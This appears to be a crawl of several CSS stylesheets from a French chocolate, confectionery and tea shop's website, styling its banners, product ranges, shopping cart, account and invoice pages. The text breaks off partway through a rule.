.banner .container-fluid {
    padding: 0;
}

.banner .item {
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    flex-direction: column;
    padding-bottom: 190px;
}

.banner img, .banner .filter {
    position: absolute;
    top: 0;
    left: 0;
    padding: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.banner .filter {
    z-index: 1;
    background: rgba(66, 39, 22, 0.4);
}

.banner .row {
    margin: 0;
}

.owl-home {
    padding: 0;
}

.banner .row .col-12 {
    position: relative;
    z-index: 2;
    color: var(--blanc);
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 35px;
    max-width: 1140px;
}

.banner h1 {
    margin-bottom: 10px;
    color: var(--blanc);
}

.banner .btn-prim {
    margin-top: 30px;
}

.owl-home .owl-dots {
    position: absolute;
    bottom: 150px;
    left: 20%;
    display: flex;
    align-items: center;
    padding-left: 0;
    margin-bottom: 0;
    margin-top: 40px;
    z-index: 5;
}

.owl-home .owl-dots button {
    list-style: none;
    padding: 0;
    width: 10px;
    height: 10px;
    margin-right: 5px;
    border: 1px solid white;
    background-color: transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.owl-home .owl-dots button.active {
    background-color: white;
}

/* NOS GAMMES */

.gammes {
    background-color: #FFFBF5;
}

.gammes .title {
    margin-bottom: 70px;
}

.gammes img {
    width: 255px;
    height: 255px;
    object-fit: cover;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
}

.gammes h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    text-align: center;
    color: var(--marron);
    margin-top: 40px;
}

.gammes ul{
    margin-bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 5px 0px;
}

.gammes li a{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 20px;
    text-align: center;
    color: var(--marron);
}

.gammes li a:hover {
    font-weight: bold;
}

.gammes li {
    padding: 5px 0px;
}

.gammes li::marker {
    color: #E4D4BD;
}

/* COMMANDE RECURRENTES */

.evenly {
    position: relative;
}

.evenly .container {
    min-height: 535px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.evenly>img, .evenly .filter {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    padding: 0;
}

.evenly .filter {
    background: rgba(66, 39, 22, 0.4);
    z-index: 1;
}

.evenly .row {
    display: flex;
    justify-content: center;
}

.evenly .row .col-12, .evenly .row .col-6 {
    position: relative;
    z-index: 1;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
    display: flex;
    justify-content: center;
    align-items: center;
}

.evenly .col-12:nth-child(2) {
    max-width: 510px;
}

.evenly h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 70px;
    line-height: 85px;
    text-align: center;
    color: #FFFFFF;
    margin-bottom: 45px;
}

.evenly a {
    margin-top: 45px;
}

.evenly-icon {
    margin-right: 40px;
    width: 90px;
    height: auto;
}

.evenly-icon>img {
    /*width: 90px;*/
}

.evenly-icon .rollback {
    width: 28px;
    height: 28px;
    position: absolute;
    right: -14px;
    bottom: 0;
    background-color: white;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.evenly-icon .rollback img {
    width: 17px;
    height: 17px;
}

/* COUP DE COEUR */

.hearth {
    transition: 1s;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    -ms-transition: 1s;
    -o-transition: 1s;
}

.hearth .title h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 70px;
    line-height: 55px;
    text-align: center;
    color: #FFFFFF;
}

.hearth .title h4 {
    color: #E4D4BD;
    opacity: 0.05;
}

.hearth .title {
    margin-bottom: 50px;
}

.hearth ul {
    width: 100%;
    border-bottom: 1px solid var(--beige);
}

.hearth li {
    width: 33.3%;
    display: flex;
    justify-content: center;
}

.hearth li button.active {
    border-color: var(--beige)!important;
}

.hearth li button {
    width: 100%;
    background-color: transparent;
    border: none;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 25px;
    text-align: center;
    color: var(--beige);
    padding-bottom: 15px;
    border-bottom: 5px solid transparent!important;
    border-radius: 0!important;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
}

.hearth li button.active, .hearth li button:hover {
    background: transparent!important;
    font-weight: bold;
    color: var(--beige)!important;
}

.hearth .tab-content {
    margin-top: 50px;
}

.hearth .more {
    margin-top: 65px;
    justify-content: center;
}

.hearth.confectionery {
    background-color: #E4D4BD!important;
    color: var(--marron)!important;
}

.hearth.confectionery li button.active, .hearth.confectionery li button:hover {
    color: var(--marron)!important;
}

.hearth.confectionery li button.active {
    border-color: var(--marron)!important;
}

.hearth.confectionery li button {
    color: var(--marron);
}

.hearth.confectionery ul {
    border-bottom: 1px solid var(--marron);
}

.hearth.confectionery .title h4 {
    color: var(--marron);
}

.hearth.confectionery .title h2, .hearth.confectionery .prod-title h3, .hearth.confectionery .prod-price , .hearth.confectionery  .prod-cats {
    color: var(--marron)!important;
}

.hearth.confectionery .btn-prim {
    color: var(--marron);
    border-color: var(--marron);
}

.hearth.confectionery .btn-prim:hover {
    background-color: var(--marron);
    color: white;
}

.hearth.tea {
    background-color: var(--vert)!important;
    color: white!important;
}

.hearth.tea .hovered:hover .hover-product{
    background-color: #8B9753;
}

.hearth.confectionery .hovered:hover .hover-product{
    background-color: #F3E6D2;
}

.hearth.tea li button.active, .hearth.tea li button:hover {
    background: transparent!important;
    font-weight: bold;
    color: var(--blanc)!important;
}

.hearth.tea li button.active {
    border-color: var(--blanc)!important;
}

.hearth.tea li button {
    color: var(--blanc);
}

.hearth.tea ul {
    width: 100%;
    border-bottom: 1px solid var(--blanc);
}

/* STORY */

.story {
    padding: 70px 12px;
    background-color: #FFFBF5;
}

.story h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 50px;
    line-height: 55px;
    color: var(--marron);
    margin: 23px 0px 30px;
}

.story h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 20px;
    line-height: 35px;
    text-transform: uppercase;
    color: var(--marron);
}

.story a {
    margin-top: 30px;
}

.split-text {
    position: relative;
    columns: 2;
    column-gap: 25px;
    max-width: 885px;
    color: #422716;
}

.story .img-abs {
    /*padding-left: 100px;*/
    display: flex;
    align-items: center;
}

.story .img-abs img {
    max-width: 205px;

}

.story img {
    width: auto;
    height: auto;
}


/* VIDEO */

.video {
    background-color: var(--vert);
}

.video .container-fluid {
    padding: 0;
}

.video .row {
    margin: 0;
}

.video h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 50px;
    line-height: 55px;
    color: var(--blanc);
    margin: 20px 0px 30px;
}

.video h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 20px;
    line-height: 35px;
    text-transform: uppercase;
    color: var(--blanc);
}

.video .item {
    min-height: 640px;
}

.video .col-xl-5 {
    background-color: var(--vert);
    padding:  0px 68px;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
}

.owl-video .owl-dots {
    position: absolute;
    bottom: 10%;
    left: 85px;
    display: flex;
    align-items: center;
    padding-left: 0;
    margin-bottom: 0;
    z-index: 5;
}

.owl-video .owl-dots button {
    list-style: none;
    padding: 0;
    width: 10px;
    height: 10px;
    margin-right: 5px;
    border: 1px solid white;
    background-color: transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.owl-video .owl-dots button.active {
    background-color: white;
}

.owl-video .item {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}

.owl-video .col-xl-7 {
    padding: 0;
}

.owl-video video {
    width: 100%;
    height: 100%;
    object-fit: fill;
}

.btn-video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    width: 70px;
    height: 70px;
}

.btn-video img {
    width: 70px;
    height: 70px;
}

#btn-video.active {
    visibility: hidden;
}

.btn-video {
    background-color: transparent;
    outline: 0;
    border: 0;
}

/* NOS VALEURS */

.values img, .values .filter {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.values .filter {
    z-index: 1;
    background: rgba(0, 0, 0, 0.1);
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    animation: forwards opacity 0.3s;
    -webkit-animation: forwards opacity 0.3s;
}

@keyframes opacity {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

.values .col-xl-5:hover .filter, .values .col-xl-6:hover .filter {
    background: rgba(0, 0, 0, 0.5);
    animation: forwards opacity 0.5s;
    -webkit-animation: forwards opacity 0.5s;
}

.values .relative .col-12, .values .relative .col-12 p {
    z-index: 1;
    position: relative;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 35px;
    color: #FFFFFF;
}

.values h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: #FFFFFF;
    margin-bottom: 15px;
}

.values .relative {
    padding: 40px;
    display: flex;
    align-items: flex-end;
}

.values .container-fluid>.row {
    margin: 0;
}

.values .container-fluid {
    padding: 0;
}

.values .col-xl-7>.row {
    height: 100%;
}

.values .col-xl-5 {
    min-height: 850px;
    padding: 80px;
}

.story.reverse .img-abs {
    padding-left: 12px;
   /* padding-right: 100px;*/
}

.story.reverse>.container>.row {
    flex-direction: row-reverse;
}

/* CONTACT */

.index-contact h3 {
    color: #FFFFFF;
    margin-bottom: 20px;
}

.index-contact h4 {
    color: #FFFFFF;
    margin-bottom: 35px;
}

.index-contact .col-xl-4:first-child a {
    margin-top: 30px;
}

.index-contact .col-12 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;   
}

.index-contact {
    position: relative;
}

.index-contact .filter, .index-contact>img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0.05;
}

.index-contact .container {
    z-index: 1;
    position: relative;
}

.see {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -22.5px;
    margin: auto;
    width: 55px;
    height: 55px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: white;
    outline: 1px solid var(--marron);
    outline-offset: -4px;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
    transition: 0.3s;
}

.see:hover {
    outline-color: white;
    background-color: var(--marron);
    transition: 0.3s;
    cursor: pointer;
}

.see:hover span {
    color: white;
    transition: 0.3s;
}

.see span {
    transition: 0.3s;
    color: var(--marron);
    font-size: 13px;
    display: flex;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/categorie.css
body_size: 627
content:
.banner-pages.cat {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}

.banner-pages.cat .container {
    padding-bottom: 60px;
}

.banner-pages.cat h1{
    text-align: left;
    font-style: normal;
    font-weight: normal;
    font-size: 90px;
    line-height: 85px;
    margin-bottom: 15px;
}

.slider-cat .btn-prim {
    padding: 7.5px 30px;
}

.slider-cat .container {
    padding: 40px 120px 45px;
}

.slider-cat .nextslides {
    position: absolute;
    right: 12px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.slider-cat .nextslides span {
    display: flex;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    font-size: 9px;
    color: white;
    border: 1px solid white;
    width: 52px;
    height: 52px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: -5px;
}

.slider-cat .nextslides:hover span {
    background-color: var(--blanc);
    color: var(--marron);
}
.slider-cat .prevslides:hover span {
    background-color: var(--blanc);
    color: var(--marron);
}

.slider-cat .prevslides {
    position: absolute;
    left: 12px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.slider-cat .prevslides span {
    display: flex;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    font-size: 9px;
    color: white;
    width: 52px;
    height: 52px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid white;
    margin-top: -5px;
}

.article h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    color: #FFFFFF;  
    margin-bottom: 10px;
}

.article .col-12{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;    
}

.article .col-xl-6 {
    margin-bottom: 70px;
}

.hover-blog {
    transition: 0.3s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    margin: auto;
    left: 15px;
    right: 15px;
    height: 100%;
    width: calc(100% - 30px);
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(0, 0, 0, 0.3);
}

.gx-article>.col-6:first-child:hover .hover-blog {
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    opacity: 1;
    visibility: visible;
}

.gx-article>.col-6:first-child {
    overflow: hidden;
    position: relative;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/modeles/default/wagaia.css
body_size: 4196
content:
.area-title {
	color:#25272c;
	text-transform:uppercase;
	text-align: center;
	margin-bottom:30px;
}

.shipping.kdo {
    padding: 20px;
    position: relative;
    padding-left: 70px;
}
.shipping.recurente {
    padding-left: 80px;
    background: #e6d9c4;
    border: 1px solid #593D2B;
}

.shipping.recurente:before {
    position: absolute;
    left: 25px;
    content: "";
    width: 45px;
    height: 60px;
    background-image: url(../../../images/picto_commanderecurrente.png);
    background-size: 45px 60px;
    background-repeat: no-repeat;
    top: 50px;
}
}

.shipping.kdo span {
    font-size: 23px;
}
.shipping.kdo textarea {
    width: 90%;
    border: 1px solid #eee;
    padding: 10px;
    font-size: 12px;
}
.shipping.kdo:before {
    position: absolute;
    left: 10px;
    font-family: "icomoon";
    content: "\e9cf";
    color: #F5F0E8;
    font-size: 45px;
}

#carousel-1 { margin-bottom:30px }
.filiere { margin-top:30px }

.about-section { margin-top:0px; margin-bottom:80px }
.about-section .bar-title { margin-bottom:30px}

.popup_cart { position:absolute; margin:auto; background:#fff; top:35%; left:50%; margin-left:-275px; width:550px; padding:10px; z-index:100000; color:#333; display: block; text-align:center}

.btcaddiel, .btcaddier { 
color: #fff!important;
background: #9B1E26;
padding: 10px 10px;
float: left;
margin-top: 15px;
 }
 
#google-map {
	height:400px;
	margin-top:50px;	
}

a.socialX {
	
	display:inline-block;
	width:42px;
	height:42px;
	line-height:42px;
	text-align:center;
	color:#fff;
	
} 

a.socialX:hover {
	
	color:#fff;
	
} 

a.socialX.facebook { background:#507cbf; }
a.socialX.instagram { background:#fbb042; }
a.socialX.youtube { background:#f16260; }
a.socialX.twitter { background:#00acee; }
a.socialX.googleplus { background:#db4a39; }
a.socialX.linkedin { background:#0e76a8; }
a.socialX.pinterest { background:#c8232c; }
 
#warning { display:none }
 
.btcaddier { 
	float:right
}

.btcaddiel a, .btcaddier a { 
color: #fff!important;
}
.btcaddiel:hover, .btcaddier:hover {
	background:#000
}

.caddie th, .tetiere {
/*
color: #fff!important;
background: #9B1E26;	
*/
padding:5px;
	color:#fff;
	background: #4a2d16;
}

.table td { padding:10px }

.lignecaddie { padding:5px; border-bottom:1px dashed #F5F0E8 }

.actions-log { text-align:center ; margin-bottom: 10px; }

.cgv { color:#9B1E26 }


.staticpage .about-section  {
	background-color: #fafafa;	
	margin-bottom:0;
	overflow: hidden;
}

.blocs { margin-bottom:50px; }

.contentbloc {
	background:#fff;
-moz-box-shadow: 0px 0px 5px 2px #ccc;
-webkit-box-shadow: 0px 0px 5px 2px #ccc;
-o-box-shadow: 0px 0px 5px 2px #ccc;
box-shadow: 0px 0px 5px 2px #ccc;
filter:progid:DXImageTransform.Microsoft.Shadow(color=#ccc, Direction=NaN, Strength=5);
display: block;
overflow: hidden;
}

.moncompte a { color:#545454 }
.moncompte a:hover, .moncompte a.active { color:#9B1E26 }
.bloccompte { margin:0 0 10px; padding:0 7px 0}

.bloccompte h3 { font-size:16px; text-transform:uppercase}
.bloccompte { font-size:11px; color:#000}

.overlay_compte { position:absolute;  top:40%; bottom:40%; left:23%; right:23%; text-align:center }
.overlay_compte a { background:#fff!important; color:#000!important; border:0px!important; text-align:center; text-transform:uppercase; display: inline-block; }

.nopad { padding-right:0; }

.contentbloc .contenttxt { padding:25px 15px }

.contentbloc img:hover, .main-img img:hover, .blocbottom.home-box:hover img, .home-box img:hover, .summary img:hover { webkit-transform: scale(1.3) translateZ(0);
-moz-transform: scale(1.3) translateZ(0);
-o-transform: scale(1.3) translateZ(0);
-ms-transform: scale(1.3) translateZ(0);
transform: scale(1.3) translateZ(0); } 

.contentbloc .img, .contentimg, .main-img, .img-box-content, .home-box { overflow: hidden; }

.contentbloc img, .main-img img, .blocbottom.home-box img,  .home-box img, .summary img {
    transition: all .3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}

.blocbottom.home-box:hover img, .blocbottom.home-box img { border-radius:50% }

.homeblocx {
margin: 0;
padding: 0;
}

.homeblocx .row {
    margin-top: 0!important;
}

.homeblocx  .home-box {
	margin:40px
}

.contentimg { position:relative }
.contentimg img { position:absolute; top:0;left:0; right:0; bottom:0 }

.btnactu { display:table; clear:both; background:#6B6B6B; padding:10px 20px; color:#fff; margin-top:20px; margin-bottom:20px }
.btnactu:hover { background:#9B1E26; color:#6B6B6B;  }

/* ------------------------------------
24. Facture / BDC
--------------------------------------*/

.facture { color:#000; font-size:13px }
.facture .logo { max-width:300px }
.facture td { padding:10px; }
.facture th { color: #fff!important;
background: #9B1E26;	
padding:5px }

.facture .intit {}
.facture .value { font-size:14px; font-weight:bold}
.facture .total { font-size:17px; font-weight:bold; color:#9B1E26;}

/* ------------------------------------
24. Login page area
--------------------------------------*/
.customer-login-area {
    margin-bottom: 50px;
}
.my-account{
	margin-top: 20px;
}
.form-fields, .form-fields2 {
    border-bottom: none;
    border-left: 1px solid #BA9942;
    border-right: 1px solid #BA9942;
    border-top: 1px solid #BA9942;
    float: left;
    padding: 20px 25px;
    width: 100%;
	background: #FFFBF5;
}

.form-fields2 {
    border-bottom: 1px solid #BA9942;
}

.form-fields h2 {
    border-bottom: 1px solid #BA9942;
    font-size: 18px;
    margin: 0 0 15px;
    padding: 0 0 5px;
    text-transform: uppercase;
	color: #593D2B;
}
.form-fields label {
    margin: 0 0 5px;
	color: #000000;
	font-weight: 400;
}
.form-row label span.required {
    color: red;
    font-weight: 700;
    border: 0;
	line-height: 2;
	font-size: 14px;
}
.form-fields input, .form-fields select {
    background: #F5F0E8;
    border: 0;
    border-radius: 0;
    height: 36px;
    max-width: 100%;
    padding: 0 0 0 10px;
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: 1;
}

.cart .form-fields input, .cart .form-fields select {
    width: 75%;
}

input[type="checkbox"], input[type="radio"] {

    width: auto !important;
    height: auto !important;
}



.customer-register .form-action, 
.customer-login .form-action{
	background: #F5F0E8;
    border-bottom: 1px solid #BA9942;
    border-left: 1px solid #BA9942;
    border-right: 1px solid #BA9942;
    border-top: none;
    float: left;
    padding: 20px 10px 16px;
    width: 100%;
}

.civilite { margin-top:30px }

.compte { margin-top:30px }

.compte p { color:#a1a1a1; font-size:14px; margin-bottom:20px; }
.compte { margin-top:0; }
.compte a {font-weight: 600; position:relative; text-align:center; border: 1px solid #aaaaaa; padding:10px; padding-top:80px; width:100%; display: block; min-height: 170px;
margin-bottom: 20px;}
.compte a span { color:#aaaaaa; font-size:12px; font-weight:normal; display:block;min-height: 35px; }

.compte p a { border:0; display:inline; padding:0; width:auto }
.compte a:hover { text-decoration:none; color:#fff; border: 1px solid #593D2B;  background:#593D2B }
.compte a:hover span { text-decoration:none; color:#fff; }

.compte a:before { 
    position: absolute;
    width: 100%;
    height: 50px;
    top: 0px;
    left: 0;
    right: 0;
	font-family: 'icomoon';
	font-size: 50px;
	color: #593D2B;
	font-weight: normal;
 }
.compte a:hover:before { color:#fff; }

.compte a.user:before { content:'\e907'; }
.compte a.password:before { content:'\e908'; }
.compte a.parrain:before { content:'\e91e'; }

.compte a.commande:before { content:'\e9eb'; }

.compte a.abonnement:before { content:'\e92b'; }

.compte a.logout:before { content:'\e9e6'; }
.compte a.admin:before { content:'\e90a'; }

.compte a.logout:hover:before, .compte a.admin:hover:before { color:#fff; }



.form-action a { color:#9B1E26; }

.about-section form { width: 100%; }

.my-account p.lost_password {
    float: left;
    line-height: 20px;
    margin: 10px 0 0 0;
}
.my-account label.inline {
    float: right;
    font-weight: normal;
    line-height: 20px;
    margin: 10px 20px 0 0;
}
input#rememberme {
    margin-right: 3px;
    margin-top: 0;
    position: relative;
    top: 2px;
}
.my-account .actions-log {
    float: right;
}

/*
.actions-log input {
    border: 0;
    background: #9B1E26;
    color: #fff;
    text-transform: uppercase;
    padding: 10px 20px;
	transition: .3s
}

.actions-log input:hover{
	background: #3f3f3f;
	transition: .3s
}
*/
/* ---------------------------------------
21. Shoping-cart area
------------------------------------------*/
/*7.1 Shopping Cart Table
----------------------------------------------------------------------------------------------*/



#Zone_Widget{
    margin: auto;
    display: inline-block;
}

.table-responsive {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%
}
.table-responsive {
    min-height: 0.01%;
    overflow-x: auto;
}
table.cart-table {
    margin-bottom: 20px;
	width: 99.9%;
}

table.cart-table.histocom tbody  tr{
	cursor:pointer;
}

table.cart-table.histocom tbody  tr:hover td{
	color: #9B1E26;
}

h4.cart-title {
    color: #000;
    margin-bottom: 34px;
    margin-top: 2px;
    text-transform: uppercase
}
.cart-table thead tr th {
    border: 1px solid #593D2B;
    border-collapse: collapse;
    color: #fff;
    font-size: 14px;
	background: #593D2B;
    font-weight: 300;
    height: 49px;
    text-align: center;
    vertical-align: middle
}
.cart-table tbody tr td {
    border: 1px solid #593D2B;
    border-collapse: collapse;
    font-size: 14px;
    font-weight: normal;
    padding: 35px 48px;
	padding: 15px 20px;
	text-align: center;
	color: #3f3f3f;
	background:#FFFBF5;
}

.cart-table tbody tr td {
    padding: 36px 28px
}

.cart-table tbody tr td:nth-child(3) {
    padding: 36px 28px
}
.cart-table tbody tr td:nth-child(5) {
    padding: 36px 59px
}
.cart-table tbody tr td:last-child {
    padding: 35px 28px
}
.cart-table tbody tr td i {
    font-size: 12px;
	font-weight: 400;
}
.cart-price, .cart-subtotal {
    color: #3f3f3f;
    
    font-size: 12px;
    font-weight: 400
}
.cart-table img.img-responsive {
    width: 133px;
}
.cart-table tbody tr td input {
    background-color: #F5F0E8;
    border: medium none;
    color: #000;
    font-size: 15px;
    height: 39px;
    text-align: center;
    width: 82px
}

#Zone_Widget  input {

    font-size: inherit;
    height: auto;
}

.cart-table tbody tr td.actions-crt {
    padding: 30px 0
}
.cartPage-btn a{
	padding: 12px 100px
}
.cart-table .cartPage-btn a:hover{
	padding: 12px 100px;
	color: #c2a376;
}
.cartPage-btn {
    float: none;
}
.cartPage-btn li {
    display: inline-block;
    margin-right: 9px
}
.cartPage-btn li a.cbtn:hover {
    background: none repeat scroll 0 0 #0f99de
}
.cart-area-start .cart-table tbody tr td{vertical-align: middle}
.actions-crt a, .cbtn{
	padding: 10px 20px;
    background: #9B1E26;
    color: #fff !important;
    transition: .3s;
    border:0;
    background: #593D2B;
}
.actions-crt a:hover, .cbtn:hover{
	background: #4a2d16;
	color: #fff !important;
	transition: .3s;

    background: #e6d9c4;
    color:#482512!important;

}


.shipping, .shipping p {
    color: #422716;
    position: relative;
}

.shipping h5 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 21px;
    line-height: 35px;
    color: #422716;
}

.shipping {
	
    /*border-right: 10px solid #f6f2eb;*/
    padding: 30px 20px;
    background: #fff;
	display: block;
	overflow: hidden;
	margin-bottom:20px;
}
.shipping:first-child {
   /* width: 32% */
}

.shipping.kdo {
	padding:20px;
	position:relative;
	padding-left:80px;
}

.shipping.kdo span {
    font-size: 23px;
}

.shipping.kdo textarea {
    width: 90%;
    border: 1px solid #eee;
    padding: 10px;
    font-size: 12px;
}

.shipping.kdo:before {
	position:absolute;
	left:20px;
	font-family: "icomoon";
	content:"\e9cf";
	color:#422716;
	font-size: 45px;
}

.prod_kdo {
    margin: 0;
    padding: 15px 20px;
}

.prod_kdo .prod-price, .prod_kdo p {
    color: #422716;
    font-size: 12px;
    line-height: 20px;
}

.prod_kdo h5 {
    line-height: 25px;
    margin-bottom: 10px;
}


.shipping ul {
	padding: 0;
}

.bloc-final { margin-bottom:30px }

.shipping:last-child {
    margin-right: 0
}
.shipping.coupon h5-- {
    margin-bottom: 22px;
    text-transform: uppercase;
	color: #3f3f3f;
}
.shipping.coupon > p {
    color: #8b8b8b;
    font-size: 12px;
    margin-bottom: 15px
}


input.coupon-input, .selectOption input {
    background: none repeat scroll 0 0 #F5F0E8;
    border: medium none;
    display: block;
    font-size: 14px;
    margin-bottom: 29px;
    padding: 6px;
    width: 80%;
	float: left;
}
.shipping button {
    background-color: #593D2B;
    border: medium none;
    color: #fff;
	border: 0px solid #BA9942;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    line-height: 32px;
    /*margin-bottom: 53px; */
    text-align: center;
    text-transform: uppercase;
    width: 18%; 
	float:right;
	cursor:pointer;
}
.shipping button:hover{
	color: #fff;
	border-color: #4a2d16;
	transition: .3s;
	background: #4a2d16
}
.shippingTitle > p {
    color: #000;
    font-size: 14px;
    margin-bottom: 14px
}
.shippingTitle span {
    color: #f00
}
.selectParent > select {
    background: #F5F0E8;
    border: medium none;
    font-size: 14px;
    height: 34px;
    line-height: 34px;
    margin-bottom: 26px;
    outline: medium none;
    padding: 0 5px;
    width: 100%
}
.cart-totals {
    background: #F5F0E8;
	border: 1px solid #593D2B;
}
.cart-totals li {
    color: #3f3f3f;
    display: block;
    
}
.cart-totals li.cartSubT {
    font-size: 16px;
    margin-bottom: 10px;
	text-align: left;
    display: block;
    overflow: hidden;
}
.cart-totals li.cartSubT span{float:right}
.cart-totals li.cartGrandT {
    border-bottom: 1px solid #535353;
    font-size: 24px;
    padding-bottom: 20px;
    margin-bottom: 32px
}
button.proceedbtn, a.proceedbtn, input.proceedbtn {
    background: #f6f0e7;
	border:0;
    color: #482512;
    display: inline-block;
    
    font-size: 16px;
    line-height: 40px;
    margin-bottom: 20px;
    margin-top: 20px;
    text-align: center;
	padding:3px 20px;
    width: auto;
}

button.proceedbtn {
    color: #fff !important;
    transition: .3s;
    background: #593D2B;
    font-weight: 300;
}

a.proceedbtn i {
    color: #482512;
    font-size: 18px;
}

a.proceedbtn { margin:0 }
a:hover.proceedbtn { background: #e6d2ba;
	border:0;
    }

button.proceedbtn.backup {
	float: left;
    background: #000;
    padding: 0 10px;
    font-size: 10px;
}


button.proceedbtn.backup {
    float: left;
    background: #000;
    padding: 5px 10px;
    font-size: 10px;
    line-height: 15px;
    height: auto;
    padding: 10px;
    color: #fff;
}

/*input.proceedbtn { margin:0; height:30px; line-height:30px; }*/

.multiCheckout > a {
    color: #9B1E26;
    display: block;
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 30px;
    text-decoration: underline
}
.cart-area-start .cart-table tbody tr td h6{
	margin: 0;
	font-weight: 400;
}
.cart-area-start .cart-table tbody tr td a{
	font-size: 12px;
	font-weight: 400;
	text-transform: uppercase;
	color: #3f3f3f;
	
}
.cart-area-start .cart-table tbody tr td a:hover{color: #c2a376}
.cart-area-start {margin: 50px 0 50px;}

.moncompte { margin-bottom:30px}

.vousavez {    position: absolute;
    width: 100%;
    top: 38%;
}

.bubble { margin:50px 50px 0 }
.etape0, .etape1, .etape2, .etape3, .etape4, .etape5 { position: absolute}
.etape0 b, .etape1 b, .etape2 b, .etape3 b, .etape4 b, .etape5 b { color:#000 }
.etape0 {bottom:0; left:0; text-transform:uppercase}
.etape1 {left: -90px;
bottom:0;}
.etape2 {left: -120px;
top: 25%;}
.etape3 {width:100%; top:-55px}
.etape4 {right: -120px;
